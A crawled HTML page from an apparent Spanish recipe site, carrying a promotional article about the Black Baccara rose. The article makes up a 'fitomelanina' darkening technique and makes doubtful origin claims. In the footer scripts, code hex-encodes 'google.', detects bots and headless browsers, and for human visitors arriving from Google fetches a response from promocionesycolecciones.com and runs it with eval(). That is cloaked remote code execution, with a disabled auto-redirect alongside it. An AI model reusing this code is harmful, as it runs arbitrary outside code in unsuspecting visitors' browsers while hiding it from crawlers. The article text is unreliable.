

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larecetacomoda.es/rosal-black-baccara-descubre-la-rosa-negra-perfecta
body_size: 9859
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

        

        <!-- Title y Description -->

        <title>Rosal black baccara: ¡descubre la rosa negra perfecta!</title>

        <meta name="description" content="Si eres un amante de las flores y buscas algo único y sorprendente, no puedes perderte la oportunidad de conocer la rosa negra perfecta: Rosal Black Baccara....">

        <meta name="keywords" content="recetacomoda">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="https://larecetacomoda.es/rosal-black-baccara-descubre-la-rosa-negra-perfecta/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Rosal black baccara: ¡descubre la rosa negra perfecta!">

        <meta property="og:description" content="Si eres un amante de las flores y buscas algo único y sorprendente, no puedes perderte la oportunidad de conocer la rosa negra perfecta: Rosal Black Baccara....">

        <meta property="og:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Rosal black baccara: ¡descubre la rosa negra perfecta!">

        <meta property="og:url" content="https://larecetacomoda.es/rosal-black-baccara-descubre-la-rosa-negra-perfecta/">

        <meta property="og:site_name" content="larecetacomoda.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-18T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetacomoda">

        
        

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Rosal black baccara: ¡descubre la rosa negra perfecta!">

        <meta name="twitter:description" content="Si eres un amante de las flores y buscas algo único y sorprendente, no puedes perderte la oportunidad de conocer la rosa negra perfecta: Rosal Black Baccara....">

        <meta name="twitter:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Rosal black baccara: ¡descubre la rosa negra perfecta!">

        

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Rosal black baccara: \u00a1descubre la rosa negra perfecta!",

          "description": "Si eres un amante de las flores y buscas algo \u00fanico y sorprendente, no puedes perderte la oportunidad de conocer la rosa negra perfecta: Rosal Black Baccara....",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/larecetacomoda.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "larecetacomoda.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/larecetacomoda.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-18T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/larecetacomoda.es\/rosal-black-baccara-descubre-la-rosa-negra-perfecta\/"
          },

          
          "articleSection": "recetacomoda",

          
          "url": "https:\/\/larecetacomoda.es\/rosal-black-baccara-descubre-la-rosa-negra-perfecta\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/larecetacomoda.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetacomoda",

              "item": "https:\/\/larecetacomoda.es\/categoria\/recetacomoda"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Rosal black baccara: \u00a1descubre la rosa negra perfecta!",

              "item": "https:\/\/larecetacomoda.es\/rosal-black-baccara-descubre-la-rosa-negra-perfecta\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4076" />
				    </head>

    <body>

        <header>

            <a href="/" class="logo">larecetacomoda.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav>

                <ul>

                    <li><a href="/">Inicio</a></li>

                    
                        <li><a href="/categoria/recetacomoda">recetacomoda</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetacomoda">recetacomoda</a>

            
            <span>&gt;</span>

            Rosal black baccara: ¡descubre la rosa negra perfecta!
        </div>

        

        <article>

            <h1>Rosal black baccara: ¡descubre la rosa negra perfecta!</h1>

            <div class="article-meta">

                <span>📅 18/08/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/recetacomoda">recetacomoda</a></span>

                
            </div>

            

            			            <p>Si eres un amante de las flores y buscas algo único y sorprendente, no puedes perderte la oportunidad de conocer la rosa negra perfecta: Rosal Black Baccara.</p><p>Esta rosa, de un intenso tono oscuro y elegante, es la elección ideal para aquellos que buscan una flor distinta y sofisticada. Además, su aroma exquisito y su larga duración hacen de ella una elección perfecta para cualquier ocasión especial.</p><p>En este artículo, te contaremos todo lo que necesitas saber sobre esta maravillosa flor y por qué deberías considerar agregarla a tu colección de flores.</p><p>¿Estás buscando la rosa perfecta para dar un toque elegante a tu jardín? ¡No busques más allá de la Rosal Black Baccara! Esta rosa negra única es la elección perfecta para cualquier jardín moderno y sofisticado.</p><p>Contenido del artículo</p><ul><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%C2%BFQue_hace_que_la_Rosal_Black_Baccara_sea_tan_especial" title="¿Qué hace que la Rosal Black Baccara sea tan especial?">¿Qué hace que la Rosal Black Baccara sea tan especial?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%C2%BFComo_puedo_cuidar_mi_Rosal_Black_Baccara" title="¿Cómo puedo cuidar mi Rosal Black Baccara?">¿Cómo puedo cuidar mi Rosal Black Baccara?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%C2%BFExiste_realmente_la_Rosa_Negra_o_es_solo_un_mito" title="¿Existe realmente la Rosa Negra o es solo un mito?">¿Existe realmente la Rosa Negra o es solo un mito?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%C2%BFCuales_son_los_pasos_para_obtener_una_Rosa_Negra" title="¿Cuáles son los pasos para obtener una Rosa Negra?">¿Cuáles son los pasos para obtener una Rosa Negra?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%C2%BFQue_ubicacion_tiene_la_rara_rosa_negra" title="¿Qué ubicación tiene la rara rosa negra?">¿Qué ubicación tiene la rara rosa negra?</a></li></ul><p><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%C2%BFQue_hace_que_la_Rosal_Black_Baccara_sea_tan_especial" title="¿Qué hace que la Rosal Black Baccara sea tan especial?">¿Qué hace que la Rosal Black Baccara sea tan especial?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%C2%BFComo_puedo_cuidar_mi_Rosal_Black_Baccara" title="¿Cómo puedo cuidar mi Rosal Black Baccara?">¿Cómo puedo cuidar mi Rosal Black Baccara?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%C2%BFExiste_realmente_la_Rosa_Negra_o_es_solo_un_mito" title="¿Existe realmente la Rosa Negra o es solo un mito?">¿Existe realmente la Rosa Negra o es solo un mito?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%C2%BFCuales_son_los_pasos_para_obtener_una_Rosa_Negra" title="¿Cuáles son los pasos para obtener una Rosa Negra?">¿Cuáles son los pasos para obtener una Rosa Negra?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%C2%BFQue_ubicacion_tiene_la_rara_rosa_negra" title="¿Qué ubicación tiene la rara rosa negra?">¿Qué ubicación tiene la rara rosa negra?</a></li></p><p><a class="ez-toc-link ez-toc-heading-1" href="#%C2%BFQue_hace_que_la_Rosal_Black_Baccara_sea_tan_especial" title="¿Qué hace que la Rosal Black Baccara sea tan especial?">¿Qué hace que la Rosal Black Baccara sea tan especial?</a></p><p><a class="ez-toc-link ez-toc-heading-2" href="#%C2%BFComo_puedo_cuidar_mi_Rosal_Black_Baccara" title="¿Cómo puedo cuidar mi Rosal Black Baccara?">¿Cómo puedo cuidar mi Rosal Black Baccara?</a></p><p><a class="ez-toc-link ez-toc-heading-3" href="#%C2%BFExiste_realmente_la_Rosa_Negra_o_es_solo_un_mito" title="¿Existe realmente la Rosa Negra o es solo un mito?">¿Existe realmente la Rosa Negra o es solo un mito?</a></p><p><a class="ez-toc-link ez-toc-heading-4" href="#%C2%BFCuales_son_los_pasos_para_obtener_una_Rosa_Negra" title="¿Cuáles son los pasos para obtener una Rosa Negra?">¿Cuáles son los pasos para obtener una Rosa Negra?</a></p><p><a class="ez-toc-link ez-toc-heading-5" href="#%C2%BFQue_ubicacion_tiene_la_rara_rosa_negra" title="¿Qué ubicación tiene la rara rosa negra?">¿Qué ubicación tiene la rara rosa negra?</a></p><!---<span class="ez-toc-section" id="%C2%BFQue_hace_que_la_Rosal_Black_Baccara_sea_tan_especial"></span>¿Qué hace que la Rosal Black Baccara sea tan especial?<span class="ez-toc-section-end"></span>---><p>¿Qué hace que la Rosal Black Baccara sea tan especial?</p><p>La Rosal Black Baccara es una rosa negra híbrida de té que es conocida por su color oscuro y su follaje exuberante. Esta rosa es una maravilla en cualquier jardín gracias a su color único que la hace destacar en cualquier arreglo floral.</p><p>Además, la Rosal Black Baccara es resistente a las enfermedades y plagas, lo que la convierte en una opción ideal para aquellos que quieren una flor que sea fácil de cuidar. Esta rosa florece en verano y otoño, y puede crecer hasta una altura de 120 cm.</p><!---<span class="ez-toc-section" id="%C2%BFComo_puedo_cuidar_mi_Rosal_Black_Baccara"></span>¿Cómo puedo cuidar mi Rosal Black Baccara?<span class="ez-toc-section-end"></span>---><p>¿Cómo puedo cuidar mi Rosal Black Baccara?</p><p>Para mantener tu Rosal Black Baccara saludable y fuerte, asegúrate de plantarla en un lugar soleado con un buen drenaje. Riega regularmente y fertiliza cada primavera para asegurarte de que esté recibiendo todos los nutrientes necesarios.</p><p>También es importante podar la rosa regularmente para mantener su forma y estimular el crecimiento de nuevas flores. Si sigues estos simples consejos, tu Rosal Black Baccara florecerá durante años y te dará la belleza incomparable de sus flores negras.</p><!---<span class="ez-toc-section" id="%C2%BFExiste_realmente_la_Rosa_Negra_o_es_solo_un_mito"></span>¿Existe realmente la Rosa Negra o es solo un mito?<span class="ez-toc-section-end"></span>---><p>¿Existe realmente la Rosa Negra o es solo un mito?</p><p>¡Por supuesto que existe la Rosa Negra! Aunque no es un color que se encuentre naturalmente en la naturaleza, los expertos y cultivadores han logrado crear una rosa de un color tan oscuro que parece negro. </p><p>Esta rosa se llama Rosal Black Baccara y es una variedad de rosa híbrida que ha sido cultivada selectivamente para producir una flor de un color intenso y profundo. Aunque no es completamente negra, su tonalidad oscura y sus pétalos ricos en terciopelo la convierten en una rosa impresionante y misteriosa.</p><p>Los cultivadores han logrado crear esta rosa negra a través de una técnica llamada “fitomelanina”. Esta técnica consiste en estimular la producción de pigmentos oscuros en los pétalos de la rosa, lo que les da su tonalidad única. </p><p>Entonces, ¡no es un mito! La Rosa Negra existe y es una belleza impresionante. Si quieres añadir un toque de misterio y elegancia a tu jardín, ¡consigue un Rosal Black Baccara!</p><!---<span class="ez-toc-section" id="%C2%BFCuales_son_los_pasos_para_obtener_una_Rosa_Negra"></span>¿Cuáles son los pasos para obtener una Rosa Negra?<span class="ez-toc-section-end"></span>---><p>¿Cuáles son los pasos para obtener una Rosa Negra?</p><p>Para obtener una Rosa Negra es necesario seguir los siguientes pasos:</p><p>1. Elegir la especie adecuada: La Rosa Black Baccara es la variedad más cercana a una rosa negra. Esta rosa es de un color oscuro único, que parece negro en la mayoría de los casos. </p><p>2. Proporcionar el ambiente adecuado: Las Rosas Black Baccara requieren mucho sol, agua y nutrientes para crecer adecuadamente. Es importante plantarlas en un lugar soleado y bien drenado. También es importante fertilizarlas y regarlas regularmente.</p><p>3. Controlar las plagas y enfermedades: Las rosas son vulnerables a varias plagas y enfermedades. Es importante mantener un control adecuado de plagas y enfermedades para garantizar que la planta crezca saludablemente. </p><p>4. Podar la rosa: Podar la rosa es importante para mantenerla saludable y estimular el crecimiento. Se recomienda podar las rosas Black Baccara cada primavera y verano.</p><p> Siguiendo estos pasos, podrás obtener una Rosa Negra hermosa y saludable para tu jardín.</p><!---<span class="ez-toc-section" id="%C2%BFQue_ubicacion_tiene_la_rara_rosa_negra"></span>¿Qué ubicación tiene la rara rosa negra?<span class="ez-toc-section-end"></span>---><p>¿Qué ubicación tiene la rara rosa negra?</p><p>La rara rosa negra, también conocida como Rosal Black Baccara, es originaria de Ecuador. Esta flor exótica tiene un color oscuro y profundo que la hace única en su especie, lo que la convierte en una de las rosas más deseadas por los amantes de las flores.</p><p>El Rosal Black Baccara se cultiva en invernaderos especializados en diferentes partes del mundo, como en Europa, América Latina y Asia. Sin embargo, su ubicación más común es en la región de Pichincha, en Ecuador. Esta zona cuenta con un clima ideal para su cultivo y su producción representa una importante fuente de ingresos para muchos agricultores locales.</p><p>Además, la rosa negra también se puede encontrar en algunos jardines botánicos y parques temáticos dedicados a la naturaleza y la flora. Incluso, algunos floristas la utilizan para crear arreglos florales y decoraciones únicas.</p><p>La Rosal Black Baccara es una rosa negra perfecta que ha cautivado a personas de todo el mundo por su belleza única y misteriosa. Esta rosa es especial no solo por su color, sino también por su fragancia intensa y duradera.</p><p>Además, la Rosal Black Baccara es una flor resistente y fácil de cuidar, lo que la convierte en una excelente opción para aquellos que desean añadir un toque de elegancia y sofisticación a su jardín.</p><p>En resumen, si estás buscando una flor exótica y elegante que hará que tu jardín destaque, la Rosal Black Baccara es la elección perfecta. ¡Descubre la rosa negra perfecta y sorprende a todos con su belleza única!</p><!---TAG2024|recetas-carne--->			<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=72415&from=larecetacomoda.es&id=2737')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			<ul><li><a href='/como-hacer-croquetas-de-rape-y-salmon/' alt='Como hacer Croquetas de rape y salmón'><h2>Como hacer Croquetas de rape y salmón</h2></a></li><li><a href='/receta-calamares-a-la-romana/' alt='Receta Calamares a la romana'><h2>Receta Calamares a la romana</h2></a></li><li><a href='/como-hacer-calamares-en-salsa/' alt='Como hacer Calamares en salsa'><h2>Como hacer Calamares en salsa</h2></a></li><li><a href='/receta-bonito-en-aceite-de-oliva/' alt='Receta Bonito en aceite de oliva'><h2>Receta Bonito en aceite de oliva</h2></a></li><li><a href='/receta-bacalao-a-la-nata/' alt='Receta Bacalao a la nata'><h2>Receta Bacalao a la nata</h2></a></li><li><a href='/receta-atun-con-sabor-a-huelva/' alt='Receta Atún con sabor a Huelva'><h2>Receta Atún con sabor a Huelva</h2></a></li><li><a href='/receta-roscon-de-reyes-de-angelita-alfaro-en-thermomix/' alt='Receta Roscón de reyes de Angelita Alfaro en Thermomix'><h2>Receta Roscón de reyes de Angelita Alfaro en Thermomix</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>larecetacomoda.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/recetacomoda" style="color: #fff;">recetacomoda</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 larecetacomoda.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#d9bbb6adb0b3b6b7b5b0b7bc99beb4b8b0b5f7bab6b4" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>



<!-- Performance and SEO optimizations -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">

<link rel="dns-prefetch" href="//www.google-analytics.com">





<link rel="icon" href="/images/larecetacomoda-es.png">

<link rel="apple-touch-icon" href="/images/larecetacomoda-es.png">









<!-- Additional meta tags for mobile and PWA -->

<meta name="theme-color" content="#0d6efd">

<meta name="msapplication-TileColor" content="#0d6efd">

<meta name="application-name" content="larecetacomoda.es">

<meta name="apple-mobile-web-app-title" content="larecetacomoda.es">

<meta name="apple-mobile-web-app-capable" content="yes">

<meta name="apple-mobile-web-app-status-bar-style" content="default">







</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://larecetacomoda.es/",
					"website_privacy_policy_url": "https://larecetacomoda.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Rosal+black+baccara%3A+%C2%A1descubre+la+rosa+negra+perfecta%21", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96f725402220414fa6d215b844758c76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
